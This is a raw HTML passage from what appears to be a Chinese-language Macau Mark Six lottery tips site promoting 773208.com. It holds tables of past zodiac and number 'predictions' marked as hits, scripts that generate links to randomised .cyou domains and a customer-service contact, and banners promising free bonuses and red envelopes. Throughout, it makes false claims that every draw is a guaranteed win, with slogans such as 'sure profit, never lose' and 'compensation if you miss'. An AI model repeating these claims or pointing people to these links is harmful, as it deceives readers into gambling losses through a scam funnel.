  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>机会就在你眼前👉点这里</font></a>")</script>
</td></tr>
</table>

<table style="background-color: #ecdede63;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;width: 50%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang5'>我不需要红包</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FFA500;display:inline-block;border-radius:8px'><button class='lingqu5'>免费领取彩金</button></a>")</script></font></td></tr>
</table>





	


<table class="chang" border="1" width="100%">


<tr><td><font color="#008000">家禽:</font><font color="#FF0000">猪狗鸡羊马牛</font>🍁<font color="#000080">野兽:</font><font color="#FF0000">猴蛇龙兔虎鼠</font></td></tr>

<tr><td><oo>✅六合资料，就上773208.com期期准，期期爆</td></tr>
</table>
</div>

<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【广告赞助】</font><font color="#0000ff">773208.com</font></td></tr></table>

<div class="nen" id="a12">
	<table border="1" width="100%" style="border:1px solid #ffffff00;border-collapse:collapse;" bordercolor="#C0C0C0">
		<tbody>
			<tr>
<td class="qcwbs">	
<script>







document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.5x7h5f4she.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:必中六合网【绝杀九肖】长跟必赢！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.lm3k29o09q.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:澳门金吊桶【一肖三码】尽在其中！</a>') 
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6mjm6xf8w3.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:壹码中特网【四肖八码】遥遥领先！</a>')
document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6bazzmjedp.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:澳门九龙网【五肖五码】实力巨献！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.gn8bev26jq.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:包租婆送特【一码二码】绝不改料！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.3kelnvjh4b.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:熊出没玄机【二肖中特】精选之作！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.1rbe08ymxh.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:梁山好汉网【八码中特】中奖好料！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.yrn7eaysh7.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:六合内部料【精准四码】超强劲料！</a>')
	document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.jmhc5ecoe9.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:澳门频果报【二尾中特】稳赚不赔！</a>')
document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.usjr6slile.cyou/#773208.com"><img src="https://vhimg1.ptallenvery.com/779042/img/denglong.gif" width="25px">'+am_no+'期:澳门太极侠【三肖中特】连准多期！</a>')	

</script></td>		
		
		
							</tr>
		</tbody>
	</table>
</div>
  
  
  

<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【大神三头】</font><font color="#0000ff">773208.com</font></td></tr></table>
 
     


          <table class="chang" border="1" width="100%">
    


<tr><td>344期:<vx>大神三头</vx>『1.<span style="background-color: #FFFF00">2</span>.4头』开<font color="#FF0000"><span style="background-color: #FFFF00">兔27</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>345期:<vx>大神三头</vx>『<span style="background-color: #FFFF00">2</span>.3.4头』开<font color="#FF0000"><span style="background-color: #FFFF00">马24</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>346期:<vx>大神三头</vx>『<span style="background-color: #FFFF00">0</span>.1.2头』开<font color="#FF0000"><span style="background-color: #FFFF00">兔03</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>347期:<vx>大神三头</vx>『<span style="background-color: #FFFF00">1</span>.3.4头』开<font color="#FF0000"><span style="background-color: #FFFF00">蛇13</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>348期:<vx>大神三头</vx>『0.2.3头』开<font color="#FF0000">虎16</font>错</td></tr>
<tr><td>349期:<vx>大神三头</vx>『1.<span style="background-color: #FFFF00">2</span>.4头』开<font color="#FF0000"><span style="background-color: #FFFF00">猴22</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>350期:<vx>大神三头</vx>『2.3.<span style="background-color: #FFFF00">4</span>头』开<font color="#FF0000"><span style="background-color: #FFFF00">蛇49</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>351期:<vx>大神三头</vx>『1.3.4头』开<font color="#FF0000">發00</font>准</td></tr>






 <!-- <tr><td>000期:<vx>大神三头</vx>『$.$.$头』开<font color="#FF0000">發00</font>准</td></tr><!--  -->



<tr><td><oo>✅内幕玄机，期期稳！高手猛料，就在773208.com</td></tr>
</table>


  
<table class="bt" id="3" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【高手平尾】</font><font color="#0000ff">773208.com</font></td></tr></table>
                <div class="ys">
                <table class="chang" border="1" width="100%">




<tr><td>347期:<tx>高手平尾</tx><dv>『666尾』</dv>开<font color="#FF0000"><span style="background-color: #FFFF00">龙26</span></font><span style="background-color: #FFFF00">准</span></td></tr>    
<tr><td>348期:<tx>高手平尾</tx><dv>『111尾』</dv>开<font color="#FF0000"><span style="background-color: #FFFF00">鸡21</span></font><span style="background-color: #FFFF00">准</span></td></tr>    
<tr><td>349期:<tx>高手平尾</tx><dv>『555尾』</dv>开<font color="#FF0000">猴22</font>错</td></tr>    
<tr><td>350期:<tx>高手平尾</tx><dv>『777尾』</dv>开<font color="#FF0000"><span style="background-color: #FFFF00">羊47</span></font><span style="background-color: #FFFF00">准</span></td></tr>    
<tr><td>351期:<tx>高手平尾</tx><dv>『999尾』</dv>开<font color="#FF0000">發00</font>准</td></tr>    






 
<!--
<table style="background-color: #ecdede63;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008037'>精准高手平尾资料连准爆中</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#808000'>有些人第一眼就点了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>✅<font style='color:#80007ce0'>有些人反复看，最后还是错过</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>❓<font style='color:#000000'>你是哪一种人？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>领资料送红包，一期一码</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>机会就在你眼前👉点这里</font></a>")</script>
</td></tr>
</table>

<table style="background-color: #ecdede63;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;width: 50%"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang5'>我不需要红包</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FFA500;display:inline-block;border-radius:8px'><button class='lingqu5'>免费领取彩金</button></a>")</script></font></td></tr>
</table>


	<tr><td>302期:<tx>高手平尾</tx><dv>『<script>document.write("<a href='"+pt.kefu+"' target='_blank'><span style='font-weight: 700; background-color: #FF0000' class='abc'><font color='#FFFF00'>点领取</font></span></a>")</script>』</dv>开<font color="#FF0000">發00</font>准</td></tr>
	 
	 
-->






<table class="chang" border="1" width="100%">

<tr><td><p align="center"><oo>✅买码不求人，看准就上773208.com</p></td></tr>
</table>
 </div>
 
<!--------------------------------------------------- -->
<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【美人鱼图】</font><font color="#0000ff">773208.com</font></td></tr></table>
<!--
<script src="https://otc.edgobase.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/mrydsztt.jpg?2.0.16?2.01.26"></script>

<script src="https://otc.edgobase.com/assets/imgs_auto.js" no='140' image="49/{YEAR}/col/{NO}/mrydsztt.jpg"></script>


-->
<script src="https://otc.edgobase.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/mrydsztt.jpg?2.0.16?2.01.30"></script>




<table border="1" width="100%" cellpadding="0" cellspacing="0" style="margin:0; padding:0; border:1px solid #C0C0C0; background-color: #FFFFFF">

<!--

<tr>
	<span style="font-size: 13pt; font-weight:700"><td align="left" style="line-height: normal;font-family:arial;font-weight:700; text-align:left" height="73">
<font face="华文细黑">000期：<font face="华文细黑" color="#008000">美人鱼</font><br>
<font color="#0000FF">解：更新中</font><br>
综合:更新中<br>
<font color="#FF00FF">特码：</font></font><font face="华文细黑" color="#FF00FF">更新中</font></td>
<!--  -->



<tr>
	<span style="font-size: 13pt; font-weight:700"><td align="left" style="line-height: normal;font-family:arial;font-weight:700; text-align:left" height="73">
<font face="华文细黑">351期：<font face="华文细黑" color="#008000">美人鱼</font><br>
<font color="#0000FF">解：更新中</font><br>
综合:更新中<br>
<font color="#FF00FF">特码：</font></font><font face="华文细黑" color="#FF00FF">更新中</font></td>
<!--  -->



<tr>
	<span style="font-size: 13pt; font-weight:700"><td align="left" style="line-height: normal;font-family:arial;font-weight:700; text-align:left" height="73">
<font face="华文细黑">350期：<font face="华文细黑" color="#008000">美人鱼</font><br>
<font color="#0000FF">解：雪光窗外，寒如月。梅影灯前，韵过僧。坐到更残，群响尽。细吹枯姜，煮春冰</font><br>
综合:猴狗<span style="background-color: #FFFF00">蛇</span>鼠马牛<br>
<!--  -->








<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【男女两肖】</font><font color="#0000ff">773208.com</font></td></tr></table>
                <table class="chang" border="1" width="100%">
                


<tr><td>349期:<font color="#FF00FF">男女两肖</font>『<span style="background-color: #FFFF00">男肖</span>+羊兔』开<font color="#FF0000"><span style="background-color: #FFFF00">猴22</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>350期:<font color="#FF00FF">男女两肖</font>『男肖+鸡猪』开<font color="#FF0000">蛇49</font>错</td></tr>
<tr><td>351期:<font color="#FF00FF">男女两肖</font>『男肖+羊兔』开<font color="#FF0000">發00</font>准</td></tr>







                
<tr><td><font color="#FF0000">男肖:鼠牛虎龙马猴狗🍁女肖:兔蛇羊鸡猪</font></td></tr>
					<tr><td><oo>✅六合要发财，就上773208.com期期都精彩</td></tr>
</table>




<table class="bt" id="5" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【创富资料】</font><font color="#0000ff">773208.com</font></td></tr></table>

<div class="tiezi4 tiezi1" id="5">
	<table border="1" width="100%" style="border:1px solid #C0C0C0;border-collapse:collapse;font-size:13pt;text-align: center;font-weight: 600;" bordercolor="#C0C0C0">
		<tbody>
			<tr><td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">水色胭脂</span><a target="_blank" href="/gsb/16.html"><span style="color:#d62045;">【稳杀③尾】</span>与你携手！</a></td></tr>
			<tr><td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">金枝玉叶</span><a target="_blank" href="/gsb/17.html"><span style="color:#d62045;">【三门中特】</span>稳得一批！</a></td></tr>
			<tr><td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">月满西楼</span><a target="_blank" href="/gsb/18.html"><span style="color:#d62045;">【绝杀四肖】</span>经典原创！</a></td></tr>
			<tr><td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">野马归途</span><a target="_blank" href="/gsb/19.html"><span style="color:#d62045; ">【③头⑤尾】</span>带你致富！</a></td></tr>
			<tr><td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">江山如画</span><a target="_blank" href="/gsb/20.html"><span style="color:#d62045; ">【天地中特】</span>诚行天下！</a> </td></tr>
			<tr><td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">玉枕兰亭</span><a target="_blank" href="/gsb/21.html"><span style="color:#d62045;">【两波中特】</span>精选资料！</a> </td></tr>
			<tr><td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">为所欲为</span><a target="_blank" href="/gsb/22.html"><span style="color:#d62045;">【必中三行】</span>独家打造！</a></td></tr>
			<tr><td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">独闯天下</span><a target="_blank" href="/gsb/23.html"><span style="color:#d62045;">【平特一肖】</span>实力证明！</a></td></tr>
			<tr><td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">两争春晖</span><a target="_blank" href="/gsb/24.html"><span style="color:#d62045;">【二国中特】</span>十拿九稳！</a></td></tr>
			<tr><td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">李黄达志</span><a target="_blank" href="/gsb/25.html"><span style="color:#d62045; ">【必中三方】</span>中特规律！</a></td></tr>
			<tr><td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">黎明杀机</span><a target="_blank" href="/gsb/26.html"><span style="color:#d62045;">【必中⑨肖】</span>看好就下！</a></td></tr>
			<tr><td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">司马相如</span><a target="_blank" href="/gsb/27.html"><span style="color:#d62045;">【七尾中特】</span>顺风顺水！</a></td></tr>
			<tr><td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">摸爬滚打</span><a target="_blank" href="/gsb/28.html"><span style="color:#d62045;">【绝杀半波】</span></span>资料准确！</a></td></tr>
			<tr><td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">清风语录</span><a target="_blank" href="/gsb/29.html"><span style="color:#d62045;">【绝杀两肖】</span></span></span></span>勇往直前！</a></td></tr>
			<tr><td>
				<script>document.write(am_no)</script>期:<span class="tiezi3" style="text-align:left;">墨染傾城</span><a target="_blank" href="/gsb/30.html"><span style="color:#d62045;">【必杀一尾】</span></span></span>撑死胆大！</a></td></tr>
		</tbody>
	</table>
</div>




<!-- -------------------------------------------------- -->

<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【五段中特】</font><font color="#0000ff">773208.com</font></td></tr></table>
                <table class="chang" border="1" width="100%">
                



<tr><td>343期:<dh>段数</dh>➷2段3段4段<span style="background-color: #FFFF00">6段</span>7段➷开<font color="#FF0000"><span style="background-color: #FFFF00">龙38</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>344期:<dh>段数</dh>➷1段2段<span style="background-color: #FFFF00">4段</span>5段6段➷开<font color="#FF0000"><span style="background-color: #FFFF00">兔27</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>345期:<dh>段数</dh>➷2段<span style="background-color: #FFFF00">4段</span>5段6段7段➷开<font color="#FF0000"><span style="background-color: #FFFF00">马24</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>346期:<dh>段数</dh>➷<span style="background-color: #FFFF00">1段</span>2段3段5段6段➷开<font color="#FF0000"><span style="background-color: #FFFF00">兔03</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>347期:<dh>段数</dh>➷1段<span style="background-color: #FFFF00">2段</span>5段6段7段➷开<font color="#FF0000"><span style="background-color: #FFFF00">蛇13</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>348期:<dh>段数</dh>➷2段<span style="background-color: #FFFF00">3段</span>4段5段7段➷开<font color="#FF0000"><span style="background-color: #FFFF00">虎16</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>349期:<dh>段数</dh>➷1段2段3段5段6段➷开<font color="#FF0000">猴22</font>错</td></tr>
<tr><td>350期:<dh>段数</dh>➷2段3段4段5段<span style="background-color: #FFFF00">7段</span>➷开<font color="#FF0000"><span style="background-color: #FFFF00">蛇49</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>351期:<dh>段数</dh>➷3段4段5段6段7段➷开<font color="#FF0000">發00</font>准</td></tr>





<!-- 

<tr><td>000期:<dh>段数</dh>➷$段$段$段$段$段➷开<font color="#FF0000">發00</font>准</td></tr>
 -->





				<tr><td style="line-height:normal" height="80">
				<font color="#FF0000">1段:</font>01-07 
				<font color="#FF0000">2段:</font>08-14 
				<font color="#FF0000">3段:</font>15-21<br>
				<font color="#FF0000">4段:</font>22-28 
				<font color="#FF0000">5段:</font>29-35 
				<font color="#FF0000">6段:</font>36-42<br>
				<font color="#FF0000">7段:</font>43-49</td></tr>
				<tr><td><oo>✅今晚必中？错过等明年！猛料尽在773208.com</td></tr>
</table>


<script>load_hp3();</script>
  
<table class="bt" id="4" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【精准24码】</font><font color="#0000ff">773208.com</font></td></tr></table>
               <div class="ys">
					 <table class="chang" border="1" width="100%">











 <tr><td>348期:<vd>『精准24码』</vd>开<font color="#FF0000"><span style="background-color: #FFFF00">虎16</span></font><span style="background-color: #FFFF00">准</span><br>
【01.02.06.09.11.12.14.15.<span style="background-color: #FFFF00">16</span>.17.19.20】<br>
【23.24.25.26.27.28.31.35.38.39.41.46】</td>

 <tr><td>349期:<vd>『精准24码』</vd>开<font color="#FF0000"><span style="background-color: #FFFF00">猴22</span></font><span style="background-color: #FFFF00">准</span><br>
【02.03.04.05.06.08.09.11.15.17.18.20】<br>
【21.<span style="background-color: #FFFF00">22</span>.23.25.29.32.34.36.41.43.44.45】</td>


 <tr><td>350期:<vd>『精准24码』</vd>开<font color="#FF0000"><span style="background-color: #FFFF00">蛇49</span></font><span style="background-color: #FFFF00">准</span><br>
【02.03.04.05.06.07.09.10.16.17.18.22】<br>
【26.27.33.34.37.40.43.44.45.46.48.<span style="background-color: #FFFF00">49</span>】</td>


 <tr><td>351期:<vd>『精准24码』</vd>开<font color="#FF0000">發00</font>准<br>
【01.03.07.08.09.11.13.15.17.18.22.23】<br>
【26.27.29.30.31.33.35.36.39.40.44.47】</td>





<!--  
 <tr><td><script>document.write(am_no)</script>期:<vd>『精准24码』</vd>开<font color="#FF0000">發00</font></font><font color="#FF0000">准</font><br><font color="#FF0000"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'class='abc'>【请点击领取资料】</a>")</script></td></tr>

-->



<!--
 <tr><td>000期:<vd>『精准24码』</vd>开<font color="#FF0000">發00</font>准<br>
【$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$】<br>
【$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$.$$】</td>


  -->




 <!-- 
 <tr><td>258期: <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc24ma'>点击领取</a>")</script>开<font color="#FF0000">發00</font>准<br>
 ====================================================
  -->
<!--
<table style="background-color: #e8ecde;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;">
<tr><td style="line-height: 22px;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#000080'>你是不是也一直在看，却从来没点过？</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008080'>别人领资料、领红包、提现都完成了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#808000'>你还在犹豫，“怕被骗、怕不中”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗️怕没用，点一下试一下，不中还有包赔！</font></a>")</script>
</td></tr>
</table>

<table class="hs4" style="background-color: #e8ecde;width: 100%;">
<tr><td style="text-align: end;padding-right: 10px;padding-bottom: 3px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang4'>看过就走</button></a>")</script></font></td>
<td style="text-align: start;padding-bottom: 3px;padding-left: 10px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF6D00;display:inline-block;border-radius:8px'><button class='lingqu4'>上车领资料+红包</button></a>")</script></font></td></tr>
</table><!--  -->

 

<!-- -------------------------------------------------------------------->

<table class="chang" border="1" width="100%">

<tr><td><oo>✅一码必中，一夜翻身773208.com等你来</td></tr>
</table> </div>


<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【福利九肖】</font><font color="#0000ff">773208.com</font></td></tr></table>
                <table class="chang" border="1" width="100%">
                
     


           
<tr><td>328期:<font color="#FF00FF">九肖</font>『猪羊龙猴鼠蛇鸡<span style="background-color: #FFFF00">兔</span>虎』开<font color="#FF0000"><span style="background-color: #FFFF00">兔03</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>329期:<font color="#FF00FF">九肖</font>『猴虎狗<span style="background-color: #FFFF00">牛</span>蛇兔鼠鸡龙』开<font color="#FF0000"><span style="background-color: #FFFF00">牛17</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>330期:<font color="#FF00FF">九肖</font>『兔<span style="background-color: #FFFF00">马</span>猪虎羊鸡龙鼠狗』开<font color="#FF0000"><span style="background-color: #FFFF00">马36</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>331期:<font color="#FF00FF">九肖</font>『猪鼠鸡猴兔蛇羊<span style="background-color: #FFFF00">龙</span>马』开<font color="#FF0000"><span style="background-color: #FFFF00">龙26</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>332期:<font color="#FF00FF">九肖</font>『牛猴兔<span style="background-color: #FFFF00">龙</span>虎马鸡狗蛇』开<font color="#FF0000"><span style="background-color: #FFFF00">龙26</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>333期:<font color="#FF00FF">九肖</font>『蛇<span style="background-color: #FFFF00">鼠</span>牛狗兔猴马羊鸡』开<font color="#FF0000"><span style="background-color: #FFFF00">鼠06</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>334期:<font color="#FF00FF">九肖</font>『马猪龙牛<span style="background-color: #FFFF00">猴</span>鼠蛇虎羊』开<font color="#FF0000"><span style="background-color: #FFFF00">猴46</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>335期:<font color="#FF00FF">九肖</font>『鼠鸡<span style="background-color: #FFFF00">狗</span>龙虎牛羊猪马』开<font color="#FF0000"><span style="background-color: #FFFF00">狗44</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>336期:<font color="#FF00FF">九肖</font>『龙羊<span style="background-color: #FFFF00">牛</span>鼠猴虎马狗鸡』开<font color="#FF0000"><span style="background-color: #FFFF00">牛17</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>337期:<font color="#FF00FF">九肖</font>『猴<span style="background-color: #FFFF00">鸡</span>蛇猪马兔羊牛鼠』开<font color="#FF0000"><span style="background-color: #FFFF00">鸡09</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>338期:<font color="#FF00FF">九肖</font>『鼠龙牛羊鸡<span style="background-color: #FFFF00">狗</span>虎兔猴』开<font color="#FF0000"><span style="background-color: #FFFF00">狗08</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>339期:<font color="#FF00FF">九肖</font>『虎牛猴猪龙鼠狗蛇羊』开<font color="#FF0000">马48</font>错</td></tr>
<tr><td>340期:<font color="#FF00FF">九肖</font>『蛇狗马猪猴兔牛鼠<span style="background-color: #FFFF00">虎</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">虎16</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>341期:<font color="#FF00FF">九肖</font>『羊牛兔蛇<span style="background-color: #FFFF00">鼠</span>虎龙猴猪』开<font color="#FF0000"><span style="background-color: #FFFF00">鼠06</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>342期:<font color="#FF00FF">九肖</font>『狗兔牛猴猪鸡蛇羊<span style="background-color: #FFFF00">虎</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">虎04</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>343期:<font color="#FF00FF">九肖</font>『兔<span style="background-color: #FFFF00">龙</span>虎蛇鸡猪鼠牛马』开<font color="#FF0000"><span style="background-color: #FFFF00">龙38</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>344期:<font color="#FF00FF">九肖</font>『虎鼠猴牛蛇羊狗龙猪』开<font color="#FF0000">兔27</font>错</td></tr>
<tr><td>345期:<font color="#FF00FF">九肖</font>『狗兔<span style="background-color: #FFFF00">马</span>龙羊牛猴虎鼠』开<font color="#FF0000"><span style="background-color: #FFFF00">马24</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>346期:<font color="#FF00FF">九肖</font>『猴羊龙鼠牛狗马<span style="background-color: #FFFF00">兔</span>虎』开<font color="#FF0000"><span style="background-color: #FFFF00">兔03</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>347期:<font color="#FF00FF">九肖</font>『兔虎狗猴龙猪牛鼠鸡』开<font color="#FF0000">蛇13</font>错</td></tr>
<tr><td>348期:<font color="#FF00FF">九肖</font>『蛇龙兔鼠猴猪狗鸡<span style="background-color: #FFFF00">虎</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">虎16</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>349期:<font color="#FF00FF">九肖</font>『马羊兔猪狗鼠龙虎鸡』开<font color="#FF0000">猴22</font>错</td></tr>
<tr><td>350期:<font color="#FF00FF">九肖</font>『虎猪猴鸡兔羊<span style="background-color: #FFFF00">蛇</span>狗鼠』开<font color="#FF0000"><span style="background-color: #FFFF00">蛇49</span></font><span style="background-color: #FFFF00">准</span></td></tr>
<tr><td>351期:<font color="#FF00FF">九肖</font>『龙鸡虎狗兔鼠羊猪猴』开<font color="#FF0000">發00</font>准</td></tr>









 <!-- <tr><td>000期:<font color="#FF00FF">九肖</font>『精准资料正在更新中』开<font color="#FF0000">發00</font>准</td></tr><!--  -->
					
		





<!--<tr><td style="line-height:25px"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span>选择精准九肖资料就等于选择财富！<br>🔆理性投注给生活添点惊喜🔆<br>"+pt.name+pt.domain+"最值得信赖的资料！</span></a>")</script></td></tr><!--  -->


			
					
					
					<tr><td><oo>✅期期内幕，期期必中！就认773208.com</td></tr>
</table>  

 
<script src="https://otc.edgobase.com/assets/sites_am5.js"></script>



 <!--               
 <tr><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color:#FFFF00'><font color='#FF0000'>点击注册领取精准福利九肖公式<br>你也能成为六合高手,"+pt.name+""+pt.domain+"</font></span></a>")</script></td></tr><!--->

<table class="bt" width="100%"><tr><td style="border:10px double #ff8086" bgcolor="#ff8086">澳门吉人天相<font color="#FF0000">【东西南北】</font><font color="#0000ff">773208.com</font></td></tr></table>
                <table class="chang" border="1" width="100%">
              




<tr><td>325期:<tl>东西南北</tl>『北东<span style="background-color: #FFFF00">西</span>』开<font color="#FF0000"><span style="background-color: #FFFF00">虎04</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>326期:<tl>东西南北</tl>『南<span style="background-color: #FFFF00">北</span>东』开<font color="#FF0000"><span style="background-color: #FFFF00">猪19</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>327期:<tl>东西南北</tl>『西<span style="background-color: #FFFF00">南</span>北』开<font color="#FF0000"><span style="background-color: #FFFF00">蛇37</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>328期:<tl>东西南北</tl>『东<span style="background-color: #FFFF00">北</span>西』开<font color="#FF0000"><span style="background-color: #FFFF00">兔03</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>329期:<tl>东西南北</tl>『<span style="background-color: #FFFF00">南</span>东北』开<font color="#FF0000"><span style="background-color: #FFFF00">牛17</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
<tr><td>330期:<tl>东西南北</tl>『<span style="background-color: #FFFF00">西</span>北南』开<font color="#FF0000"><span style="background-color: #FFFF00">马36</span></font><span style="background-color: #FFFF00">准</span></td></tr> 
